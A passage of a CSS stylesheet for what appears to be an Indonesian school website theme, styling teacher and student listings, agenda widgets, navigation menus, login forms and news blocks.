    font-size: 14px;
    border: 0;
    background: rgba(0, 0, 0, 0.03);
}

.comment-form-cookies-consent {
    display: block;
    clear: both;
    padding: 15px 0;
}

.mading_secondary {
    float: left;
    width: 380px;
}

.secondary_content {
    margin: 0 20px;
}

.post_loop {
    margin: 0 -10px;
}

.post_in {
    width: 33.3333%;
    float: left;
}

.post_inthumb {
    margin: 0 10px 40px;
}

.post_inthumb img {
    width: 100%;
    height: auto;
    margin: 0 0 15px;
}

.img_link {
    display: block;
    position: relative;
    min-height: 150px;
    margin: 0 0 15px;
}

.post-category {
    position: absolute;
    top: 10px;
    left: 15px;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    z-index: 5;
}

.post-category a {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    padding: 0 12px;
    font-size: 14px;
    margin: 0 3px 0 0;
}

.post_inthumb h2 {
    font-size: 16px;
    line-height: 1.4;
    margin: 0 0 12px;
}

.loop_bottom {
    height: 200px;
    overflow: hidden;
}

.no_default .loop_bottom {
    height: 135px;
}

.loop_publish {
    margin: 0 0 6px;
    font-size: 14px;
}

.pagination {
    margin: 0 0 30px;
}

.aka_pagination {
    margin: 0 15px 30px;
}

.pagination a,
.aka_pagination a {
    height: 30px;
    width: 30px;
    margin: 0 1px 0 0;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    font-weight: bold;
}

.pagination a.nextpostslink,
.pagination a.previouspostslink,
.aka_pagination a.nextpostslink,
.aka_pagination a.previouspostslink {
    width: auto;
    padding: 0 10px;
}

.aka_pagination a {
    border: 2px solid #333;
    color: #333;
}

.aka_pagination a.active,
.aka_pagination a.hover {
    border: 2px solid #fc3;
    color: #fc3;
}

.mading_table {
    width: 100%;
    margin: 0 0 40px;
}

.mading_table a {
    font-weight: bold;
}

.mad__wrapper td {
    padding: 18px 18px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.mad__downtitle {
    margin: 0 0 10px;
    font-size: 18px;
}

.mading_table .jum {
    width: 30px;
    text-align: center;
}

.tdcol {
    text-align: center;
}

.search_something {
    padding: 0 0 40px;
}

.some_input input {
    width: calc(100% - 28px);
    border: 1px solid rgba(125, 125, 125, 0.3);
    padding: 0 14px;
    margin: 0 0 15px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.07);
    border-radius: 3px;
}

.some_result {
    margin: 0 0 20px;
}

.head_cat {
    margin: 0 0 10px;
}

.cat_term {
    padding: 12px 0;
    margin: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.cat_term a {
    height: 24px;
    line-height: 24px;
}

.cat_term span {
    float: right;
    height: 24px;
    line-height: 24px;
    background: #035;
    color: #fff;
    padding: 0 10px;
}

.result_siswa {
    width: 100%;
}

.post_siswa {
    padding: 0 0 40px;
}

.ajax_box {
    float: left;
    width: calc(100% - 60px);
    margin: 0 0 10px;
}

.down_down {
    float: right;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.loop_guru {
    width: 33.333%;
    float: left;
}

.post_inguru {
    margin: 0 10px 20px;
    position: relative;
    overflow: hidden;
}

.post_inguru img {
    transition: all 0.5s ease 0.1s;
    transform: scale(1);
    width: 100%;
}

.post_inguru:hover img {
    transition: all 0.5s ease 0.1s;
    transform: scale(1.15);
}

.guru_fullname {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 100px 20px 20px;
    z-index: 5;
    font-size: 16px;
}

.guru_fullname a {
    display: block;
    font-weight: bold;
}

.guru_fullname .jab {
    font-size: 13px;
    padding-top: 6px;
}

/* MATERI DAN TUGAS */

.mading_login {
    float: right;
    width: 225px;
    padding: 0 0 0 25px;
    margin: 0 0 40px;
}

.mading_kelas {
    float: left;
    width: 175px;
    padding: 0 25px 0 0;
    margin: 0 0 40px;
}

.mading_materi {
    float: left;
    width: calc(100% - 500px);
    margin: 0 0 40px;
    padding: 20px 24px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.kelas_head {
    font-weight: bold;
    padding: 10px 15px;
}

.tugas_term {
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    padding: 10px 0;
}

.tugas_term a {
    font-weight: bold;
}

.mat_count {
    float: right;
    padding: 0 6px;
    font-weight: normal;
    border-radius: 4px;
}

.log_open {
    margin: 0 0 15px;
}

.formim h3 {
    margin: 0 0 10px;
}

.inform {
    padding: 10px 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.logajax {
    margin: 0 0 8px;
}

.logajax input {
    border: 1px solid rgba(125, 125, 125, 0.3);
    box-shadow: 0 0 10px inset rgba(0, 0, 0, 0.08);
    padding: 0 10px;
    width: calc(100% - 22px);
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
}

.logajax label.error {
    color: #d33;
    font-size: 10px;
    padding: 4px 0 0;
}

.log_close a {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
}

#login,
#register {
    display: none;
}

.showform {
    display: block !important;
}

#pop_signup,
#pop_login {
    color: #d33;
}

.formim .status {
    margin: 0 0 8px;
}

.log_user {
    padding: 50px 0 10px;
}

.robot,
.robot_oke,
.robot2_oke {
    padding: 10px 0 0;
}

.forg {
    padding: 15px 0 0;
}

.submit_button {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 15px 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.materi_box h2,
.materi_box h3 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.mading_artikel,
.materi_stat {
    margin: 0 0 15px;
}

.per_materi {
    width: 80px;
    height: 80px;
    float: right;
    text-align: center;
    border-radius: 4px;
}

.det_materi {
    float: left;
    width: calc(100% - 120px);
}

.det_materi h4 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.det_mapel,
.det_kelas {
    height: 24px;
    line-height: 24px;
    padding: 0 8px;
    display: inline-block;
    font-size: 12px;
    position: relative;
    margin: 0;
}

.per_count {
    height: 50px;
    line-height: 60px;
    font-size: 35px;
}

.per_span {
    height: 20px;
}

.kelas_mapel {
    margin: 0 0 20px;
}

.mat_author {
    margin: 0 0 30px;
}

.mat_avatar {
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    overflow: hidden;
}

.mat_by {
    float: right;
    width: calc(100% - 65px);
}

.materi_tab .ask {
    margin: 10px 0 8px;
}

.materi_tab .answer {
    float: left;
    width: 25%;
    margin: 0 0 10px;
}

.materi_box #clock {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
    z-index: 100;
    background: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    text-align: center;
}

#clock span {
    display: inline-block;
    margin: 0 1px;
    font-size: 18px;
    font-weight: 700;
    width: 30px;
    border-radius: 3px;
    padding: 0 0 3px;
    color: #ffffff;
    background: #dd1111;
}

#clock small {
    font-size: 8px;
    display: block;
    font-weight: 400;
}

.mading_quotes {
    margin: 0 0 80px;
    text-align: center;
}

.home .mading_quotes,
.elementor .mading_quotes {
    margin: 0;
}

.text_quotes {
    font-size: 30px;
    margin: 0 0 15px;
    padding: 30px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.people_quotes {
    font-size: 22px;
}

.mading_article.no_post.no_quotes {
    font-size: 30px;
    margin: 0 0 15px;
    padding: 30px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.post_in.post_in_slider {
    float: none;
    width: 100%;
}

.youtube_frame {
    margin: 0 0 15px;
}

.youtube_frame iframe {
    height: 350px;
    width: 100%;
}

.mading_first {
    width: 300px;
    float: left;
    margin: 0 0 40px;
}

.mading_second {
    width: calc(50% - 150px);
    float: left;
    margin: 0 0 40px;
}

.mading_third {
    width: calc(50% - 150px);
    float: left;
    margin: 0 0 40px;
}

.mad_gurusingle {
    margin: 0 -10px;
}

.mad_gurusingle .mading_featured {
    margin: 68px 10px 0;
}

.guru_content {
    margin: 0 10px;
}

.table_inmading {
    width: 100%;
}

.profile_head {
    background: rgba(0, 0, 0, 0.1);
}

.single_novid iframe {
    width: 100%;
    height: 400px;
    margin: 0 0 20px;
}

.mad_widget {
    padding: 40px 0;
}

.widget_area {
    margin: 0 -20px;
}

.widget_box {
    width: 33.33%;
    float: left;
}

.widget_box-inner {
    padding: 0 20px;
}

.widget_block {
    margin: 0 0 30px;
    font-size: 15px;
    line-height: 1.4 !important;
}

.widget_block h1 {
    font-size: 27px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h2 {
    font-size: 25px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h3 {
    font-size: 22px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h4 {
    font-size: 18px;
    margin: 0 0 10px;
}

.widget_block h5 {
    font-size: 17px;
    margin: 0 0 10px;
}

.widget_block h6 {
    font-size: 16px;
    margin: 0 0 10px;
}

.widget_block p {
    margin: 0 0 10px;
}

.widget_block ul,
.widget_block ol {
    margin: 0 0 10px;
}

.widget_block ul li,
.widget_block ol li {
    margin: 0 0 0 15px;
}

.widget_block blockquote {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
    font-size: 16px;
}

.widget_block blockquote cite {
    font-size: 13px;
}

.widget_block .wp-block-code code {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
}

.widget_block .wp-block-table {
    width: 100%;
}

.widget_block .wp-block-table td {
    padding: 10px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.widget_block .wp-block-pullquote blockquote {
    background: none;
}

.widget_block figcaption {
    font-size: 12px;
    padding: 5px 0;
}

.widget_block .wp-block-archives,
.widget_block .wp-block-categories {
    margin: 0;
    list-style: none;
}

.widget_block .wp-block-archives li,
.widget_block .wp-block-categories li {
    padding: 0 0 7px;
    margin: 0 0 7px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-calendar table th {
    background: rgba(0, 0, 0, 0.05);
}

.widget_block .wp-block-calendar table caption {
    font-size: 16px;
    padding: 0 0 10px;
}

.widget_block .wp-calendar-nav {
    padding: 10px 0;
}

.widget_block .wp-block-latest-comments__comment {
    padding: 0 0 7px;
    margin: 0 0 7px;
    line-height: 1.5;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-latest-comments__comment-excerpt p {
    line-height: 1.4;
}

.widget_block .wp-block-latest-comments__comment-date {
    font-style: italic;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li,
.widget_block .wp-block-pages-list__item {
    margin: 0;
    padding: 0 0 10px;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li time {
    font-size: 12px;
    line-height: 1.3;
}

.widget_block .wp-block-page-list {
    list-style: none;
}

.widget_block .wp-block-pages-list__item.has-child {
    padding: 0;
}

.widget_block .wp-block-pages-list__item.has-child .submenu-container {
    margin: 10px 0 0 15px;
}

.widget_block .wp-block-rss {
    list-style: none;
}

.widget_block .wp-block-rss__item {
    padding: 0 0 10px;
    margin: 0;
}

.widget_block .wp-block-tag-cloud a {
    display: inline-block;
    height: 26px;
    line-height: 26px;
    font-size: 14px !important;
    padding: 0 10px;
    margin: 0 0 4px;
}

.widget_block .wp-block-search .wp-block-search__button {
    border: 0;
    height: 30px;
    line-height: 30px;
    width: 70px;
    padding: 0;
    margin-left: 10px;
    text-align: center;
}

.widget_block .wp-block-search .wp-block-search__input {
    border: 1px dashed rgba(125, 125, 125, 0.3);
    height: 30px;
    line-height: 30px;
    width: calc(100% - 90px);
    padding: 0 9px;
    background: #fff;
    color: #222;
    float: left;
}

.widget_block .wp-block-search .wp-block-search__label {
    margin: 0 0 6px;
    font-style: italic;
    display: block;
}

.widget_block.widget_meta li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li.menu-item-has-children {
    padding: 0;
}

.widget_block.widget_nav_menu li.menu-item-has-children ul.sub-menu {
    margin: 10px 0 0;
}

.widget_block .wp-block-video iframe {
    width: 100%;
    padding: 0 0 10px;
    height: 200px;
}

/* Search */

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
    width: calc(100% - 10px) !important;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {}

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
    width: calc(100% - 2px) !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper {
    width: 100% !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {}

.post_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_thumb {
    width: 80px;
    height: 60px;
    margin-right: 15px;
    float: left;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(125, 125, 125, 0.13);
}

.post_widspan {
    font-size: 12px;
    padding: 4px 0;
}

.agenda_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.agenda_dt {
    float: left;
    padding: 5px 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -3px;
    text-align: center;
    border: 0;
}

.a_date {
    display: block;
    font-weight: bold;
    font-size: 40px;
    line-height: 1.4;
}

.a_month {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.agenda_info {
    float: right;
    width: calc(100% - 90px);
}

.a_time span {
    position: relative;
    display: inline-block;
    height: 24px;
    font-weight: bold;
    font-size: 11px;
    line-height: 24px;
    padding: 0 3px;
    margin: 0 0 8px 8px;
}

.a_time span:after {
    content: "";
    position: absolute;
    top: 0;
    right: -8px;
    border-bottom: 24px solid transparent;
    border-top: 0;
}

.a_time span:before {
    content: "";
    position: absolute;
    top: 0;
    left: -8px;
    border-top: 24px solid transparent;
}

.vid_widin iframe {
    width: 100%;
    margin: 0 0 15px;
    height: 230px;
}

.widget_contact td {
    padding: 8px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.wid_num {
    padding: 8px;
    margin: 0 0 -1px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.copyright {
    padding: 40px 0;
    text-align: center;
}

.to_top {
    position: fixed;
    right: 36px;
    bottom: 30px;
    width: 36px;
    height: 36px;
    line-height: 36px !important;
    text-align: center;
    font-size: 18px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    z-index: 100;
    display: none;
}

.fade .to_top {
    display: block;
}

.layout_prestasi .to_top {
    display: none;
}

/* Akademi */

.aka__header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 58px;
    z-index: 110;
}

.fade .aka__header {
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.aka__menu {
    position: absolute;
    top: 8px;
    left: 0;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: none;
    padding: 0 30px;
    border-radius: 0 0 28px 0;
    font-size: 16px;
}

.aka__menu:before {
    content: "";
    position: absolute;
    width: 50px;
    height: 50px;
    z-index: 1;
    left: 100%;
}

.aka__menu:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 50px;
    z-index: 2;
    left: 100%;
    border-radius: 28px 0 0;
}

.aka__menusearch {
    position: absolute;
    top: 17px;
    right: 20px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    border-radius: 30px;
    font-size: 16px;
    display: none;
}

.form__akasearch {
    position: absolute;
    top: 17px;
    right: 56px;
    width: 280px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.form__akasearch #searchform {
    height: 30px;
}

.form__akasearch #searchform:before {
    display: none;
}

.aka__button {
    display: inline-block;
    float: right;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    margin-right: -32px;
    margin-top: -1px;
}

.aka__button button {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border: 0;
}

.aka__select {
    float: left;
    width: 100px;
    height: 30px;
    margin: 0;
    padding: 0 0 0 10px;
}

.aka__select select {
    appearance: none;
    height: 30px;
    line-height: 30px;
    width: 100%;
    padding: 0;
    border: 0;
}

.aka__input {
    float: left;
    width: calc(100% - 140px);
    padding: 0 10px;
    height: 30px;
    line-height: 30px;
}

.aka__input input {
    border: 0;
    height: 30px;
    line-height: 30px;
}

.aka__nav {
    border-top-width: 8px;
    border-top-style: solid;
}

.aka__nav .box_nav,
.aka__nav .nav,
.aka__nav .nav .dd.desktop {
    height: 50px;
}

.aka__nav .nav .dd.desktop li {
    float: left;
    display: block;
    margin: 0;
    position: relative;
    text-align: center;
    line-height: 50px;
}

.aka__nav .nav .dd.desktop li.menu-item-has-children {
    position: relative;
}

.aka__nav .nav .dd.desktop li.menu-item-has-children:after {
    content: "\E80F";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 8px;
}

.aka__nav .nav .dd.desktop li a {
    text-decoration: none;
    display: block;
    margin: 0;
    padding: 0 22px 0 16px;
    font-weight: 700;
    line-height: 50px;
    position: relative;
}

.aka__nav .nav .dd.desktop li:nth-child(1) a {
    border-radius: 0 0 28px 0;
    padding: 0 35px;
}

.aka__nav .nav .dd.desktop li:nth-child(2) a {
    border-radius: 28px 0 0 0;
    padding: 0 30px 0 35px;
}

.aka__nav .nav .dd.desktop li.menu-item-has-children a {
    padding: 0 22px 0 16px;
}

.aka__nav .nav .dd.desktop li a:hover {
    text-decoration: none;
}

.aka__nav .nav .dd.desktop li ul {
    position: absolute;
    top: 50px;
    left: 0;
    padding: 0;
    display: none;
    box-shadow: 0 0 25px rgb(0, 0, 0, 0.15);
}

.aka__nav .nav .dd.desktop li:hover ul {
    display: block;
}

.aka__nav .nav .dd.desktop li ul li,
.aka__nav .nav .dd.desktop li ul li:nth-child(1) {
    width: 200px;
    text-align: left;
    line-height: 50px;
    border-radius: 0 !important;
    background: none !important;
    word-wrap: break-word;
}

.aka__nav .nav .dd.desktop li ul li:hover,
.aka__nav .nav .dd.desktop li ul a:hover {
    background: none !important;
}

.aka__nav .nav .dd.desktop li ul li:nth-child(1) a,
.aka__nav .nav .dd.desktop li ul li:nth-child(2) a {
    background: none !important;
}

.aka__nav .nav .dd.desktop li ul li ul li ul li ul li:hover ul li ul,
.aka__nav .nav .dd.desktop li ul li ul li ul li:hover ul li ul,
.aka__nav .nav .dd.desktop li ul li ul li:hover ul li ul,
.aka__nav .nav .dd.desktop li ul li:hover ul li ul,
.aka__nav .nav .dd.desktop li:hover ul li ul {
    display: none;
}

.aka__nav .nav .dd.desktop li ul li ul li ul li ul li ul li:hover ul,
.aka__nav .nav .dd.desktop li ul li ul li ul li ul li:hover ul,
.aka__nav .nav .dd.desktop li ul li ul li ul li:hover ul,
.aka__nav .nav .dd.desktop li ul li ul li:hover ul,
.aka__nav .nav .dd.desktop li ul li:hover ul {
    display: block;
}

.aka__nav .nav .dd.desktop li ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 10;
    box-shadow: 0 0 25px rgb(0, 0, 0, 0.15);
}

.aka__nav .nav .dd.desktop li ul li.menu-item-has-children:after {
    top: 20px;
    right: 20px;
}

.aka__nav .nav .dd.desktop li ul li a {
    display: block;
    position: relative;
    margin: 0 !important;
    line-height: 50px;
    white-space: wrap;
    padding: 0 15px !important;
    border-radius: 0 !important;
}

.aka__nav .nav .dd.desktop li ul li ul li.menu-item-has-children:after,
.aka__nav .nav .dd.desktop li ul li.menu-item-has-children:after {
    display: block !important;
}

.layout_akademi {
    padding: 58px 0 0;
}

.aka__logo {
    float: left;
    height: 60px;
    padding: 30px 50px 30px 0;
}

.aka__logo a {
    display: block;
}

.aka__logo img {
    display: block;
    width: auto;
    height: 60px;
}

.aka__sos {
    position: relative;
    float: right;
    padding: 30px 0;
    margin: 0;
}

.aka__sos a {
    display: inline-block;
}

.aka__sos i {
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    font-size: 28px;
    margin: 0 4px 4px 0;
    border-radius: 30px;
    background: #eee;
}

.aka__sos #telp {
    display: inline-block;
    height: 54px;
    margin-right: 80px;
}

.aka__sos .mading_sosial {
    display: inline-block;
    height: 54px;
}

.aka__sos .head_phone {
    background: none;
    height: 54px;
    line-height: 54px;
    width: auto;
    padding: 0;
    margin: 0 20px 0 0;
}

.aka__sos .number {
    height: 54px;
    line-height: 54px;
    font-size: 30px;
    font-weight: 700;
}

.aka__sos .icon-mad-facebook {
    background: #1b42d9;
    color: #fff;
}

.aka__sos .icofont-x,
.aka__sos .icofont-tiktok {
    background: #222222;
    color: #fff;
}

.aka__sos .icon-mad-instagram {
    background: #f2367d;
    color: #fff;
}

.aka__sos .icon-mad-youtube {
    background: #dd1d13;
    color: #fff;
}

.aka__sos .icon-mad-mail {
    background: #ffaa00;
    color: #fff;
}

.aka__sos .icon-mad-whatsapp {
    background: #1cb31c;
    color: #fff;
}

.aka__sos .icon-mad-phone {
    background: #dd3355;
    color: #fff;
}

.aka_ticker {
    position: relative;
}

.aka_ticker .re_info {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    z-index: 1;
}

.aka_ticker .mad_today {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    z-index: 1;
}

.layout_mading .mad_today {
    display: none;
}

.aka__container {
    max-width: 1090px;
    margin: 0 auto;
    padding: 30px 30px 30px 280px;
    position: relative;
}

.aka__school .aka__name h1 {
    position: relative;
    font-size: 30px;
    line-height: 1.2;
    padding: 0 60px 0 0;
    text-transform: uppercase;
    font-weight: 400;
}

.aka__name {
    float: left;
    width: calc(100% - 150px);
}

.aka__school #hours {
    float: right;
    margin: 0;
    height: 40px;
    line-height: 20px;
    font-size: 25px;
    display: block;
}

.aka__school #hours span {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 25px;
    font-weight: bold;
}

.aka__school #hours span#secs {
    background: rgba(0, 0, 0, 0.05);
}

.aka__school #hours span#time:before {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    border-radius: 5px;
    background: #333;
    top: 14px;
    right: -2px;
    z-index: 1;
}

.aka__school #hours span#time:after {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    border-radius: 5px;
    background: #333;
    bottom: 14px;
    right: -2px;
    z-index: 1;
}

.aka__top {
    margin: 0 0 30px;
}

.top__container {
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
}

.aka__master {
    width: 250px;
    float: left;
    margin-top: -130px;
    position: relative;
    background: #fff;
    z-index: 10;
}

.aka__master .get_photos {
    margin: 0;
    padding: 15px;
    width: 220px;
    height: auto;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.aka__master .get_names {
    left: 15px;
    right: 15px;
    bottom: 15px;
}

.latest__editorial {
    float: left;
    width: calc(50% - 125px);
}

.editorial__post {
    padding: 30px;
}

.edit__torial {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin: 0 0 10px;
    font-weight: bold;
}

.editorial__post h2 {
    display: block;
    font-size: 18px;
    line-height: 1.4;
    margin: 0 0 10px;
}

.layout_akademi .editorial__post h2 {
    font-weight: 700;
}

.editorial__summary {
    line-height: 1.4;
}

.aka__quotes {
    float: left;
    width: calc(50% - 125px);
}

.quotes__post {
    padding: 30px;
    font-size: 18px;
    line-height: 1.5;
    text-align: center;
}

.quotes__post i {
    font-size: 32px;
    margin-bottom: 15px;
}

/* All Block */

.aka__allblock {}

.all__outer {
    margin: 0 -15px;
}

.all__left {
    width: 75%;
    float: left;
}

.left__outer {
    margin: 0;
}

.big__left {
    width: 66.66%;
    float: right;
}

.primary_in {
    margin: 0 15px 25px;
    position: relative;
    height: 400px;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.top_news {
    position: absolute;
    top: 20px;
    left: 20px;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    z-index: 2;
    font-size: 14px;
    font-weight: bold;
}

.layout_akademi .top_news {
    font-weight: bold;
}

.primary_in .item {
    height: 400px;
}

.news {
    width: calc(100% + 4px);
    margin: 0 -2px;
}

.news.owl-theme .owl-nav.disabled+.owl-dots {
    position: absolute;
    top: 10px;
    right: 20px;
    margin-top: 0;
}

.news.owl-theme .owl-dots .owl-dot span {
    margin: 5px 0 5px 5px;
    border-radius: 0;
    width: 12px;
    height: 12px;
    background: #222;
}

.news_on {
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
}

.news_overlay {
    padding: 100px 100px 70px 20px;
    z-index: 10;
}

.news h4 {
    font-size: 28px;
    line-height: 1.3;
    font-weight: 700;
    margin: 0 0 15px;
}

.agenda_box {
    padding: 0;
    margin: 0 15px 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.agenda_on {
    margin: 0;
}

.aka_style {
    font-weight: bold;
    height: 42px;
    line-height: 42px;
    margin: 0;
    padding: 0 20px;
    font-size: 16px;
}

.layout_akademi .aka_style {
    font-weight: bold;
}

.star {
    float: left;
    font-size: 18px;
    padding: 0 20px;
    margin: 0 0 0 -20px;
    border-radius: 0 0 24px 0;
}

.icon-mad-star:before {
    width: auto;
    margin: 0 !important;
}

.instar {
    border-radius: 24px 0 0 0;
    width: 20px;
    height: 42px;
    display: block;
}

.afstar {
    float: left;
    width: 20px;
    height: 42px;
}

.next_star {
    float: right;
    font-size: 16px;
}

.before__loop {
    margin: 0 10px;
}

.agenda_loop {
    width: 50%;
    float: left;
    height: 120px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.age_inner {
    margin: 0 10px;
    padding: 15px 0;
    height: 60px;
}

.age_date {
    float: right;
    margin-left: 15px;
    text-align: center;
    width: 90px;
    border-radius: 4px;
    overflow: hidden;
}

.eventdate {
    font-size: 36px;
    padding: 6px 0;
    line-height: 1.1;
    font-weight: 700;
}

.eventmonth {
    font-size: 13px;
    padding: 5px 0;
    line-height: 2;
    font-weight: 700;
    text-transform: uppercase;
}

.age_inner h3 {
    font-size: 16px;
    line-height: 1.3;
    margin: 0 0 8px;
}

.age_inner h3 a {
    font-weight: bold;
}

.guru_block {
    margin: 0 15px 25px;
    padding: 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.box_guru {
    position: relative;
    margin: 0;
}

.box_guru .person {
    height: 135px;
}

.box_guru .person .item {
    padding: 0;
}

.box_guru .guru_image {
    float: left;
    width: 100px;
    padding: 0 15px 0 0;
}

.box_guru .guru_detail {
    float: right;
    width: calc(100% - 120px);
}

.box_guru .guru_nama {
    margin: 0 0 15px;
    font-weight: bold;
    font-size: 16px;
}

.box_guru .guru_status {
    font-size: 13px;
    line-height: 1.3;
    padding: 6px 0;
    border-bottom: 1px solid rgba(127, 127, 127, 0.1);
}

.box_guru .guru_pro {
    padding: 8px 0 0;
}

.box_guru .guru_r {
    float: right;
}

.guru_block .guru_pro a {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    font-weight: bold;
    font-size: 14px;
}

.fasilitas_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.layout_akademi .re_fasilitas {
    font-weight: bold;
}

.fas_head {
    font-weight: bold;
    height: 44px;
    line-height: 44px;
    font-size: 16px;
    margin: 0;
    padding: 0 20px;
}

.loop_fas {
    padding: 20px 20px 16px;
}

.outer_fas {
    margin: 0 -2px;
}

.the_fas {
    width: 25%;
    float: left;
}

.the_fas img,
.the_fas a {
    display: block;
    width: 100%;
}

.inner_fas {
    margin: 0 2px 4px;
}

.small__left {
    width: 33.33%;
    float: left;
}

.peng_box {
    position: relative;
    margin: 0 15px 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.peng_post h3 {
    margin: 0;
    height: 44px;
    line-height: 44px;
    padding: 0 20px;
    font-size: 16px;
}

.layout_akademi .re_peng {
    font-weight: bold;
}

.peng_in {
    padding: 15px 20px;
    font-size: 13px;
    font-weight: 400;
    border-bottom: 1px solid rgba(127, 127, 127, 0.15);
}

.peng_in h4 {
    font-size: 15px;
    line-height: 1.3;
    margin: 0 0 3px;
}

.peng_in h4 a {
    font-weight: bold;
}

.blog_gurus {
    position: relative;
    margin: 0 15px 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.blog_gurus a {
    font-weight: bold;
}

.aka__allblock .re_blog {
    font-weight: bold;
    height: 42px;
    line-height: 42px;
    margin: 0;
    padding: 0 20px;
    font-size: 16px;
}

.loop_box {
    padding: 17px 20px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.minithumb {
    float: left;
    width: 80px;
    margin-right: 15px;
}

.blog_writer {
    font-size: 13px;
    margin-bottom: 2px;
}

.blog_right {
    float: right;
    width: calc(100% - 95px);
}

.loop_box h3 {
    font-size: 15px;
    overflow: hidden;
}

.prestasi_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.prestasi_box h3 a {
    font-weight: bold;
}

.prestasi_on {
    margin: 0;
}

.akademi_inner {
    padding: 20px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.akademi_inner span {
    font-size: 13px;
